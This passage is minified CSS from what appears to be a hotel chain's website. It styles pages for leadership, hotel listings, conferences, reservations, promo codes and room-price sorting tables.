.content__title--small{color:#656361;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__description{font-size:18px;font-weight:300;line-height:1.33;margin-top:20px}.about__leadership .leadership__item .block__content .content__email{margin-top:50px}@media only screen and (max-width:1043.98px){.about__leadership .leadership__item .block__content .content__email{margin-top:25px}}.about__leadership .leadership__item .block__content .content__email .label{color:#aaa;font-size:15px;line-height:22px}.about__leadership .leadership__item .block__content .content__email .email{color:#000;font-size:18px;font-weight:300;line-height:1.33}.about__subbrands{margin-bottom:80px}#tabs-contents{background:#fff;display:block;padding:0;z-index:1}#tabs-contents li{margin:0;max-height:0;overflow:hidden;padding:0}#tabs-contents li.current{max-height:none;overflow:visible}#tabs-titles{float:left;margin:0 0 30px;padding:0;text-align:center}#tabs-titles.inlineList{align-self:flex-start;display:flex;flex-flow:row wrap;justify-content:flex-start;list-style:none;margin-left:-20px}@media only screen and (max-width:1043.98px){#tabs-titles.inlineList{margin-left:-10px}}#tabs-titles li{border-right:2px solid #fff;clear:both;color:#656361;cursor:pointer;display:block;font-size:18px;line-height:1.33;padding:10px 20px;z-index:2}@media only screen and (max-width:1043.98px){#tabs-titles li{display:inline-block;padding:7px 10px 10px}}#tabs-titles li.current{color:#2b2a29;font-size:24px;transition:background 1s ease;z-index:10}.tabs-contents--control{display:flex;justify-content:flex-start}.article__page--tags{margin-bottom:20px}.article__content--main{padding-top:70px}.article__content--main .content__main--description{padding-bottom:60px}@media only screen and (min-width:768px){.article__content--main .content__main--description{padding-bottom:40px}}.article__content--main .content__main--description h3,.article__content--main .content__main--description h4,.article__content--main .content__main--description h5{color:#2b2a29;font-size:24px;font-weight:400;line-height:32px;margin-bottom:10px;max-width:558px}.article__content--main .content__main--description p{font-size:18px;font-weight:300;line-height:1.33;margin-bottom:15px}.article__content--main .content__main--description blockquote{background:#f3f3f3;color:#2b2a29;font-size:24px;line-height:32px;margin:50px 0;padding:30px;text-align:center}.article__content--main .author{display:flex;margin-top:25px}.article__content--main .author .avatar{margin-right:10px}.article__content--main .author .description h3{font-size:15px;font-weight:400;line-height:22px;margin:0;padding:0}.article__content--main .author .description span{color:#aaa;display:inline-block;font-size:12px;line-height:14px}.article__content--left{margin-bottom:30px}@media only screen and (min-width:768px){.article__content--left{margin-bottom:30px}}.article__content--left .article__tags{margin-bottom:10px}.article__content--left .article__tags a{color:#e4002b}.article__content--left .article .article__header{font-size:15px;line-height:22px}.article__content--left .article .article__date{color:#656361;font-size:12px;line-height:14px}.main__description--right{align-items:center;display:flex;height:100%;padding:40px 0 25px}@media only screen and (min-width:768px){.main__description--right{margin-bottom:40px;padding-top:45px}}.main__description--right .main__description--wrap{display:flex;justify-content:flex-end;justify-content:flex-start;width:100%}@media only screen and (min-width:768px){.main__description--right .main__description--wrap{justify-content:flex-start}.main__description--right .main__description--wrap .description{margin-left:0}}@media only screen and (min-width:1044px){.main__description--right .main__description--wrap .description{margin-left:100px}}.main__description--right .main__description--wrap .description h4{font-size:15px;font-weight:400;line-height:22px;margin-bottom:5px}.main__description--right .main__description--wrap .description p{color:#000;font-size:15px;font-weight:300;line-height:22px;margin-bottom:20px}@media only screen and (max-width:575.98px){.popular__articles{padding-top:70px}}.popular__articles .popular__articles-wrap{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:2em 0}.popular__articles .popular__articles-wrap .header{margin-bottom:30px}.popular__articles .popular__articles-wrap .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.popular__articles .popular__articles-wrap .header h2{font-size:34px;line-height:1.4}}.article__list--hotel{padding-bottom:150px;padding-top:150px}@media only screen and (max-width:1043.98px){.article__list--hotel{padding-bottom:50px;padding-top:50px}}.article__list--hotel .titles{margin-bottom:50px;text-align:center}@media only screen and (max-width:1043.98px){.article__list--hotel .titles{text-align:left}}.article__list--hotel .titles h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2}@media only screen and (max-width:575.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1043.98px){.article__list--hotel .titles h2{font-size:34px;line-height:1.4}}.article__list--hotel .list__hotels--text{display:flex;flex-direction:column;height:100%}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text{margin-bottom:30px}}.article__list--hotel .list__hotels--text .content{flex:1 0 auto}.article__list--hotel .list__hotels--text .content .header{color:#2b2a29;font-size:36px;font-weight:300;line-height:42px;margin-bottom:20px}.article__list--hotel .list__hotels--text .content .description{color:#000;font-size:18px;font-weight:300;line-height:1.33}.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:20px}@media only screen and (max-width:1043.98px){.article__list--hotel .list__hotels--text .hotels__text--link{margin-bottom:45px}}.article__list--hotel .list__hotels--text .hotels__text--link .learn__black--arrow .arrow{border-bottom:none}.article__special--offers{padding-bottom:150px}@media only screen and (max-width:1043.98px){.article__special--offers{padding-bottom:50px}}.article__special--offers .header{align-items:baseline;display:flex;margin-bottom:50px}@media only screen and (max-width:575.98px){.article__special--offers .header{align-items:flex-end}}.article__special--offers .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-right:50px}@media only screen and (max-width:1043.98px){.article__special--offers .header h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:575.98px){.article__special--offers .header h2{margin-bottom:0}}.azimut__life{padding:50px 0 100px}@media only screen and (max-width:1239.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:1043.98px){.azimut__life{padding:100px 0}}@media only screen and (max-width:767.98px){.azimut__life{padding-bottom:50px}}.azimut__life h1{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:70px;font-weight:300;line-height:1}@media only screen and (max-width:1239.98px){.azimut__life h1{font-size:34px;line-height:1.4}}.azimut__life .panel{margin-bottom:50px;margin-top:15px}@media only screen and (max-width:1043.98px){.azimut__life .panel{margin-bottom:30px}}@media only screen and (max-width:1239.98px){.azimut__life .panel{margin-bottom:30px}}.azimut__life .panel__tags{display:flex;justify-content:space-between;padding:10px 0}.azimut__life .panel__tags .list__tags>ul{margin:0;padding:0}.azimut__life .panel__tags .list__tags>ul li{display:inline-block;margin-right:27px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li{margin-right:15px}}.azimut__life .panel__tags .list__tags>ul li a{color:#aaa;font-size:18px;line-height:24px}@media only screen and (max-width:1043.98px){.azimut__life .panel__tags .list__tags>ul li a{font-size:14px}}.azimut__life .panel__tags .list__tags>ul li a.active{color:#2b2a29}.azimut__life .search{width:100%}.azimut__life .search input{background:#f3f3f3 url([data-uri]);background-position:10px;background-repeat:no-repeat;background-size:15px;border:none;font-size:15px;padding:6px 0 5px 33px;width:inherit}.azimut__life .search input::-moz-placeholder{font-size:15px}.azimut__life .search input::placeholder{font-size:15px}.life__news{border-bottom:1px solid #aaa;border-top:1px solid #aaa;padding:25px 0 5px}.life__news .item__news{display:flex;flex-direction:column;margin-bottom:35px}.life__news .item__news .inner{flex:1 0 auto}.life__news .item__news .inner .tags__list{align-items:center;display:flex;padding-bottom:15px}.life__news .item__news .inner .tags{color:#e4002b;font-size:12px;line-height:14px;margin-right:15px}.life__news .item__news .inner .date{font-size:12px;line-height:14px}.life__news .item__news .inner .title{color:#000;font-size:15px;line-height:22px;margin-bottom:5px}.life__news .item__news .inner .description{color:#000;font-size:15px;font-weight:300}.life__news .item__news .link{margin-top:20px}.hashtag__title{display:flex;justify-content:space-between;position:relative}.hashtag__title h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;max-width:600px}@media only screen and (max-width:1043.98px){.hashtag__title h2{font-size:34px;line-height:1.4}}@media only screen and (max-width:1239.98px){.hashtag__title h2{max-width:600px}}.hashtag__nav{bottom:10px;position:absolute;right:0}@media only screen and (max-width:1043.98px){.hashtag__nav{display:none}}.hashtag__nav .owl-next,.hashtag__nav .owl-prev{background:none;border:none;margin:0;padding:0}.hashtag__nav .owl-next:focus,.hashtag__nav .owl-prev:focus{outline:none}.hotels .header h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:0;padding-top:70px;text-align:center}@media only screen and (max-width:1043.98px){.hotels .header h1{font-size:44px;font-weight:300;line-height:48px}}.hotels .list__hotels--wrap{display:flex;justify-content:center;margin-bottom:50px}.hotels .tab__list--hotels{margin:0;padding:0}.hotels .tab__list--hotels li{display:inline-block;padding:10px 15px}@media only screen and (max-width:1043.98px){.hotels .tab__list--hotels li{padding:10px}}.hotels .tab__list--hotels li a{color:#aaa;font-size:18px;font-weight:300}.hotels .tab__list--hotels li a.active{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.hotels_padding-1{padding-bottom:60px}@media only screen and (max-width:1239.98px){.hotels_padding-1{padding-bottom:40px}}@media only screen and (max-width:767.98px){.hotels_padding-1{padding-bottom:20px}}.hotels__list{display:flex;flex-wrap:wrap;gap:20px 0}.hotel__item{align-items:flex-start;color:inherit;display:flex;height:100%;margin-right:1.67%;position:relative;text-decoration:none;width:32.22%}@media only screen and (max-width:1043.98px){.hotel__item{align-items:stretch;height:auto}}.hotel__item:nth-child(3n){margin-right:0}@media only screen and (max-width:767.98px){.hotel__item:nth-child(3n){margin-right:1.67%}}.hotel__item.hotels__book{width:32.22%}@media only screen and (max-width:1239.98px){.hotel__item.hotels__book{width:100%}}@media only screen and (max-width:767.98px){.hotel__item{margin-right:2%;width:48%}}.hotel__item img{display:block;width:100%}@media only screen and (max-width:1043.98px){.hotel__item img{display:none}}.hotel__item .item__card{background:#fff;bottom:40%;display:flex;flex-direction:column;left:50%;min-height:152px;padding:20px;position:absolute;transform:translate(-50%,95%);width:90%}.hotel__item .item__card:hover{text-decoration:none}@media only screen and (max-width:1239.98px){.hotel__item .item__card{bottom:53%}}@media only screen and (max-width:1043.98px){.hotel__item .item__card{background:#f3f3f3;bottom:0;left:0;min-height:0;position:relative;transform:none;width:100%}}.hotel__item .item__card .wrap__description{display:flex;flex:1 0 auto;flex-direction:column}.hotel__item .item__card .wrap__description .title{color:#2b2a29;font-size:18px;line-height:1.33;padding-bottom:5px;text-align:left}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .title{font-weight:500}}.hotel__item .item__card .wrap__description .description{color:#656361;font-size:12px;line-height:14px}@media only screen and (max-width:575.98px){.hotel__item .item__card .wrap__description .description{display:none}}.hotel__item .item__card .price{color:#000;font-size:15px;line-height:22px;margin-top:30px;padding-right:15px;position:relative}.hotel__item .item__card .price:before{bottom:4px;content:"\e928";font-size:12px;line-height:1;position:absolute;right:0}.hotels__grid_1{display:flex;flex-wrap:wrap;gap:20px 0;margin-left:-20px}.hotels__grid_1 .hotels__grid-item{padding-left:20px;width:25%}.hotels__grid_1 .hotel__item{height:auto;margin-right:0;width:auto}@media only screen and (max-width:1043.98px){.hotels__grid_1 .hotels__grid-item{width:50%}}@media only screen and (max-width:767.98px){.hotels__grid_1{flex-direction:column;margin-left:0}.hotels__grid_1 .hotels__grid-item{padding-left:0;width:auto}}.hotels__row{display:flex}@media only screen and (max-width:1043.98px){.hotels__row{flex-direction:column}}.hotel__description--name{width:32%}@media only screen and (max-width:1239.98px){.hotel__description--name .facilities__description{display:none}}@media only screen and (max-width:575.98px){.hotel__description--name{width:100%}}.hotel__list--hotels{display:flex;width:68%}@media only screen and (max-width:1043.98px){.hotel__list--hotels{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}}.hotel__list--hotels .wrap__hotel--item{display:inline-block;width:33%}@media only screen and (max-width:575.98px){.hotel__list--hotels .wrap__hotel--item{width:50%}}.hotels__header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;padding-bottom:10px}@media only screen and (max-width:1043.98px){.hotels__header{padding:0 0 20px}}.hotels__description{font-size:18px;font-weight:300;line-height:1.33}@media only screen and (max-width:1043.98px){.hotels__description{display:none}}.hotels__book{width:100%}.room__description--conference{flex-direction:column}.conference__header{display:block;font-size:24px;line-height:32px;width:100%}@media only screen and (max-width:575.98px){.conference__header{text-align:left}}@media only screen and (max-width:1043.98px){.conference__header{text-align:center}}.conference__header .text{padding:10px 0}.conference__description .title{color:#000;font-size:15px;line-height:22px;margin-bottom:0}.conference__description p{color:#000;font-weight:300}.conference__description-crop{max-height:224px}.main__conference{padding-bottom:150px;padding-top:70px}@media only screen and (max-width:1043.98px){.main__conference{padding-bottom:100px}}.reverse__link{align-items:center;color:#000;display:flex;position:relative}.reverse__link:hover{color:#000;text-decoration:none}.reverse__link span{border-bottom:1px solid #000}.reverse__link svg{margin-left:10px}.conference-list__item{margin-bottom:60px}@media only screen and (max-width:1043.98px){.conference-list__item{margin-bottom:40px}}@media only screen and (max-width:767.98px){.conference-list__item{margin-bottom:43px}}.conference-list__item:last-child{margin-bottom:0}.conference-form{margin-top:50px}.promocode__block{max-width:180px}.reservation__rooms--main{margin-bottom:50px}.reservation__rooms--main:last-child{margin-bottom:0}.reservation__rooms--main .column__amenties{flex-direction:column}.reservation__rooms--main .room__mobile-description{display:block;margin-bottom:30px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text{font-size:15px;font-weight:300;line-height:1.45;margin-bottom:10px}.reservation__rooms--main .room__mobile-description .room__mobile-description-text p{margin-bottom:0}@media only screen and (min-width:1044px){.reservation__rooms--main .room__mobile-description{display:none}}.reservation__rooms--main .calendar-b{margin-top:30px}.reservation__rooms--main-a{margin-bottom:16px}@media only screen and (max-width:767.98px){.reservation__rooms--main-a{margin-bottom:25px}}.reservation__description--content{margin-top:40px}.reservation__description--content h1{font-size:70px;line-height:1}.reservation__description--content h1,.reservation__description--content span{color:#fff;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-weight:300}.reservation__description--content span{font-size:36px;line-height:1.16}.reservation{padding:76px 0 50px}@media only screen and (min-width:1240px){.reservation{padding:20px 0 80px}}.reservation h1{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin:0}@media only screen and (max-width:1043.98px){.reservation h1{font-size:40px;padding-bottom:0}}.reservation__link--amenities{font-size:16px}.reservation__summary--main{background:#f3f3f3;padding:20px}@media only screen and (min-width:1044px){.reservation__summary--main{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);padding:25px 20px 30px}}.reservation__summary--main .summary{margin-bottom:15px}.reservation__summary--main .summary .header{font-size:18px;line-height:1.33}.reservation__summary--main .summary .summary__list{margin:0;padding:0}.reservation__summary--main .summary .summary__list li{color:#000;font-size:15px;font-weight:300;line-height:22px;list-style-type:none}.reservation__summary--main .reservation__rooms{margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column{display:flex;flex-direction:column}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item{font-size:14px;margin-bottom:10px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label{font-size:12px}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__description-label._muted{color:rgba(101,99,97,.5)}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close{font-size:16px;line-height:1;margin-left:5px;vertical-align:middle}.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:focus,.reservation__summary--main .reservation__rooms .reservation__column .reservation__description--item .reservation__close:hover{color:#ddd}.reservation__summary--main .reservation__extras{border-bottom:1px solid #aaa;display:none;padding-bottom:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__extras{display:block}}.reservation__summary--main .reservation__extras .header{font-size:18px;line-height:1.33}.reservation__summary--main .reservation__extras .item{display:flex}.reservation__summary--main .reservation__extras .item .one{width:75%}.reservation__summary--main .reservation__extras .item .two{text-align:right;width:25%}.reservation__summary--main .reservation__extras .item .two.no-active{color:#aaa}.reservation__summary--main .reservation__promocode{display:none;flex-direction:column;margin-bottom:20px;padding-top:10px}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__promocode{display:flex}}.reservation__summary--main .reservation__promocode .header{color:#aaa;padding-bottom:5px}.reservation__summary--main .reservation__promocode .block__promocode{display:flex;justify-content:space-between}.reservation__summary--main .reservation__promocode .block__promocode .promocode__item{border-radius:6px 0 0 6px}.reservation__summary--main .reservation__promocode .block__promocode .promocode__block{display:flex;justify-content:space-between;width:100%}.reservation__summary--main .reservation__promocode .block__btn{display:flex}.reservation__summary--main .reservation__promocode .block__btn>button{background:#2b2a29;border:1px solid #2b2a29;border-radius:0 6px 6px 0;color:#fff;cursor:pointer;display:inline-block;font-size:15px;line-height:22px;min-width:90px;padding:4px 10px}.reservation__summary--main .reservation__promocode .block__btn>button:hover{background:#fff;color:#2b2a29}.reservation__summary--main .reservation__total{border-top:1px solid #aaa;display:flex;flex-direction:column}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total{border:none}}.reservation__summary--main .reservation__total .sale{display:block;text-align:right}.reservation__summary--main .reservation__total .sale span{font-size:15px;line-height:22px;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}.reservation__summary--main .reservation__total .total__price{display:flex;flex-wrap:wrap;justify-content:space-between}.reservation__summary--main .reservation__total .total__price .text{color:#2b2a29;font-size:24px;line-height:32px;margin-right:8px}.reservation__summary--main .reservation__total .total__price .price{color:#2b2a29;font-size:24px;line-height:32px}.reservation__summary--main .reservation__total .text__taxes{color:#656361;display:inline-block;font-size:12px}.reservation__summary--main .reservation__total .reservation__btn{display:none;margin-top:20px;transition:transform .2s ease}.reservation__summary--main .reservation__total .reservation__btn.animated{transform:scale(1.05)}@media only screen and (min-width:1044px){.reservation__summary--main .reservation__total .reservation__btn{display:block}}.reservation__summary--main .reservation__total .reservation__btn span{display:inline-block;position:relative}.reservation__summary--main .reservation__total .reservation__btn [class*=icon]{font-size:10px;line-height:1;margin-left:10px;vertical-align:middle}.reservation__summary--bestprice{display:block;margin-top:20px}.reservation__summary--bestprice a{color:#2b2a29;font-size:15px;text-decoration:underline}@media only screen and (max-width:1239.98px){.reservation__summary-part_1{display:none}}.sorting__wrap{margin-bottom:20px;width:100%}@media only screen and (min-width:1044px){.sorting__wrap{border-bottom:1px solid #bbb}}.reservation__sorting{background:#f3f3f3;display:none;margin-top:50px;padding:14px 30px}@media only screen and (min-width:1044px){.reservation__sorting{display:inline-flex}}.reservation__sorting ._mt-20{margin-right:20px}.reservation__sort--variable{align-items:center;display:flex;margin-left:50px}.reservation__sort--variable .text{color:#aaa;margin-right:10px}.reservation__sort--variable .select{border:none}.reservation__sort--variable-a{align-items:center;display:flex;margin-bottom:22px}.reservation__sort--variable-a .text{font-size:16px;font-weight:600;margin-right:12px}.reservation__sort--variable-a .select{border:none}.reservation-sort-control{min-width:120px}.reservation-sort-control .react-select-custom__control{min-height:24px}.reservation__picture-promo{margin-top:30px}.reservation__picture-promo:first-child{margin-top:0}.reservation__picture-promo_mobile{display:none}.reservation__picture-promo_mobile .picture-promo__inner{margin:0 auto;max-width:500px}@media (max-height:750px){.reservation__picture-promo{margin-top:15px}}@media only screen and (max-width:1239.98px){.reservation__picture-promo{margin-bottom:20px}.reservation__picture-promo_desktop{display:none}.reservation__picture-promo_mobile{display:block}}@media only screen and (max-width:1043.98px){.reservation__picture-promo{margin-bottom:20px}}@media only screen and (max-width:1239.98px){.reservation__best-price{margin-bottom:20px}.reservation__notice-covid{margin:0 auto 20px;max-width:700px}.reservation__grid_1{display:flex;flex-direction:column}.reservation__grid_1 .reservation__grid-item_1{order:1}.reservation__grid_1 .reservation__grid-item_2{display:none}}.sorting__table--items{margin-top:20px}.sorting__table--item{background:#fbfbfb;border:1px solid #fbfbfb;margin-bottom:12px;position:relative}.sorting__table--item:before{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.sorting__table--item .wrap__summars-main{padding:12px 25px 15px;position:relative}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars-main{padding:12px 15px 15px}}.sorting__table--item .wrap__summars .sum-form{width:145px}@media only screen and (max-width:767.98px){.sorting__table--item .wrap__summars .sum-form{width:100%}}.sorting__table--item .head{margin-bottom:20px;width:100%}.sorting__table--item .title{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-weight:400;line-height:1.3}.sorting__table--item .title__label{margin-right:14px;top:-1px}.sorting__table--item .description{color:#aaa;line-height:1.35;margin-top:8px;position:relative}.sorting__table--item .description__data{max-height:42px;overflow:hidden;position:relative}.sorting__table--item .description__data-inner p:last-child{margin-bottom:0}.sorting__table--item .description__button-toggle{background:#fbfbfb;bottom:2px;display:none;position:absolute;right:0}.sorting__table--item .description__button-toggle:before{background:linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb),linear-gradient(90deg,hsla(0,0%,98%,0),#fbfbfb);bottom:0;content:"";display:none;height:24px;margin-right:-1px;position:absolute;right:100%;width:70px}.sorting__table--item .description__button-toggle-link{color:#2b2a29;position:relative}.sorting__table--item .description__button-toggle-link-text{display:none}.sorting__table--item .description__button-toggle-link-text:first-child{display:inline}.sorting__table--item .description.toggable .description__button-toggle,.sorting__table--item .description.toggable .description__button-toggle:before{display:block}.sorting__table--item .description.expanded .description__data{max-height:none;overflow:visible}.sorting__table--item .description.expanded .description__button-toggle{bottom:0;position:relative}.sorting__table--item .description.expanded .description__button-toggle:before{display:none}.sorting__table--item .description.expanded .description__button-toggle-link-text{display:inline}.sorting__table--item .description.expanded .description__button-toggle-link-text:first-child{display:none}.sorting__table--item .price-multi{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px;width:100%}.sorting__table--item .price-multi__item{color:#757575;font-size:16px}.sorting__table--item .price{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price{flex-basis:100%;justify-content:flex-start;max-width:100%;text-align:left}}.sorting__table--item .price .btn-tooltip{color:grey;font-size:24px;margin-left:8px;position:relative;top:2px}.sorting__table--item .price .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .price .btn-tooltip{top:0}}.sorting__table--item .price__value{display:block;font-size:26px;font-weight:600;line-height:1;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__value{font-size:24px;line-height:1}}.sorting__table--item .price__sale{font-size:14px;font-weight:300;margin-right:1ex;-webkit-text-decoration:#e4002b line-through;text-decoration:#e4002b line-through}@media only screen and (min-width:1044px){.sorting__table--item .price__sale{font-size:24px;margin-right:2ex}}.sorting__table--item .price__hint{font-size:18px;line-height:1.33;white-space:nowrap}@media only screen and (max-width:1043.98px){.sorting__table--item .price__hint{font-size:12px}}.sorting__table--item .price .btn-tooltip{display:block}.sorting__table--item .price .points{font-size:inherit}.sorting__table--item .price .price-full{display:inline-block;display:flex}.sorting__table--item .price .price-old{margin-right:18px;padding-top:2px;text-decoration:line-through;-webkit-text-decoration-color:#c13634;text-decoration-color:#c13634}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old{margin-right:20px}}.sorting__table--item .price .price-old .price__value{font-size:26px;line-height:1}@media only screen and (max-width:1043.98px){.sorting__table--item .price .price-old .price__value{font-size:20px}}.sorting__table--item .price .price-per-night{color:#aaa;font-size:15px;font-weight:400}.sorting__table--item .price .loyalty{margin-top:5px}@media only screen and (min-width:1044px){.sorting__table--item .price .loyalty{display:flex;flex-direction:column;margin-top:0}}.sorting__table--item .price .number{color:#e4002b;display:flex;font-size:15px;line-height:22px}.sorting__table--item .price .number span{margin-left:5px}.sorting__table--item .price .number span,.sorting__table--item .price .text{border-bottom:1px solid #2b2a29;color:#2b2a29;font-size:15px;line-height:22px}.sorting__table--item .loyalty{line-height:1.3;text-align:center}.sorting__table--item .loyalty__btn{font-size:12px}.sorting__table--item .labels{display:flex;flex-wrap:wrap;margin-top:-2px;padding-bottom:8px}.sorting__table--item .labels__item{margin:0 8px 8px 0}.sorting__table--item_special{background:#feefe5;border-color:#f96200}.sorting__table--item_special:before{background:#f96200}.sorting__table--item_special .sum-form__default-label{background:none}.sorting__table--item_special .description__button-toggle{background:#feefe5}.sorting__table--item_special .description__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.sorting__table--item .bonuses{color:#a8a8a8;display:inline-block;font-size:16px;line-height:1.3;padding-right:30px;position:relative;top:2px}.sorting__table--item .bonuses__inner{max-width:400px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.sorting__table--item .bonuses .btn-tooltip{color:grey;font-size:24px;position:absolute;right:0;top:-2px}.sorting__table--item .bonuses .btn-tooltip:hover{color:#a8a8a8}@media only screen and (max-width:767.98px){.sorting__table--item .bonuses{font-size:15px}.sorting__table--item .bonuses__inner{max-width:none;overflow:visible;white-space:normal}}.sorting__table--item .bonuses_cashback{margin-top:10px;top:0}.sorting__table--item .button-book-change__link{min-width:144px}@media only screen and (max-width:1043.98px){.sorting__table--item .button-book-change__link{min-width:none;width:100%}}.sorting__table--item .features__item{margin-bottom:6px}.sorting__table--item .features__item:last-child{margin-bottom:0}.sorting__table--item .options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.sorting__table--item .options__item{line-height:1.4}.sorting__table--item .options__caption{margin-bottom:7px}.sorting__table--item .options__value_default{align-items:center;color:#aaa;display:flex;min-height:38px}.sorting__table--item .options__details{line-height:1.35}.sorting__table--item .options__details-caption{margin-bottom:5px}@media only screen and (max-width:767.98px){.sorting__table--item .options{margin-top:20px;padding-top:20px}.sorting__table--item .options .options__item{align-items:center;display:flex}.sorting__table--item .options .options__caption{flex-grow:0;margin-bottom:0;width:40%}.sorting__table--item .options .options__value{flex-grow:0;width:60%}.sorting__table--item .options .options__value_default{display:block;min-height:0}.sorting__table--item .options .options__details-value{font-size:14px}}.sorting__table--item .grid_1-1{display:flex}.sorting__table--item .grid_1-1 .grid__item_2{margin-left:auto;padding-left:15px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-1{display:block}.sorting__table--item .grid_1-1 .grid__item_2{margin:8px 0 0;padding-left:0}}.sorting__table--item .grid_1-2{align-items:center;display:flex;margin-left:-15px;position:relative}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px}.sorting__table--item .grid_1-2>.grid__item_1{width:250px}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-2>.grid__item_1{width:auto}}.sorting__table--item .grid_1-2>.grid__item_2{text-align:center}.sorting__table--item .grid_1-2>.grid__item_3{margin-left:auto;padding-right:20px;text-align:center}.sorting__table--item .grid_1-2>.grid__item_4{flex-grow:0;padding-left:20px}@media only screen and (max-width:1043.98px){.sorting__table--item .grid_1-2{flex-wrap:wrap;margin-top:-10px}.sorting__table--item .grid_1-2>.grid__item{padding-left:15px;padding-right:0;padding-top:10px;text-align:left;width:50%}.sorting__table--item .grid_1-2>.grid__item_1{order:1}.sorting__table--item .grid_1-2>.grid__item_2{order:3}.sorting__table--item .grid_1-2>.grid__item_3{order:2}.sorting__table--item .grid_1-2>.grid__item_4{order:4}}@media only screen and (max-width:575.98px){.sorting__table--item .grid_1-2{display:block;margin-left:0}.sorting__table--item .grid_1-2 .grid__item{padding-left:0;width:auto}}.sorting__table--item .grid_1-3{display:flex;margin-left:-25px}.sorting__table--item .grid_1-3>.grid__item{padding-left:25px}.sorting__table--item .grid_1-3>.grid__item_1,.sorting__table--item .grid_1-3>.grid__item_2{flex-basis:25%}.sorting__table--item .grid_1-3>.grid__item_3{flex-basis:50%;flex-grow:1}@media only screen and (max-width:767.98px){.sorting__table--item .grid_1-3{display:block;margin-left:0}.sorting__table--item .grid_1-3>.grid__item{margin-bottom:10px;padding-left:0;width:auto}.sorting__table--item .grid_1-3>.grid__item:last-child{margin-bottom:0}}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected),.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .description__button-toggle-link,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .price .btn-tooltip{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .button-book-change__link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn{color:#aaa}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .loyalty__btn:hover{color:#98001d}.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__icon,.reservation__rooms-list_selected .sorting__table--item:not(.sorting__table--item_selected) .features__item .label-d__word{color:#aaa!important}.discount-loyalty{font-size:15px;font-weight:400;line-height:1.46;margin-left:auto;max-width:170px;padding-left:10px;text-align:right}@media only screen and (min-width:1044px){.discount-loyalty_mobile{display:none}}.discount-loyalty__number{color:#e4002b}.discount-loyalty__text{text-decoration:underline}.wrap__summars{display:flex;flex-grow:1;justify-content:flex-end}@media only screen and (max-width:1043.98px){.wrap__summars{position:absolute;right:0;top:0}}@media only screen and 